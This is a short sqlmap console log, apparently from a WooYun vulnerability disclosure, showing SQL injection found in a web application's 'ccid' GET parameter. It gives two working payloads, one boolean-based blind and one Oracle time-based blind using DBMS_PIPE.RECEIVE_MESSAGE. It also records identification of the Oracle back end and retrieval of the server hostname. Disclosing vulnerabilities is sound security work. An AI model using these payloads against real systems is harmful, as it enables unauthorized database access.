 GET parameter 'ccid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 295 HTTP(s) req
uests:
---
Place: GET
Parameter: ccid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&ccid=6094-1 AND 3222=3222

    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: page=1&ccid=-8723 OR 6891=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(72
)||CHR(122)||CHR(90),5)
---
[04:22:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[04:22:00] [INFO] fetching server hostname
[04:22:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[04:22:00] [INFO] retrieved: pdb12
hostname:    'pdb12'
www.wooyun.org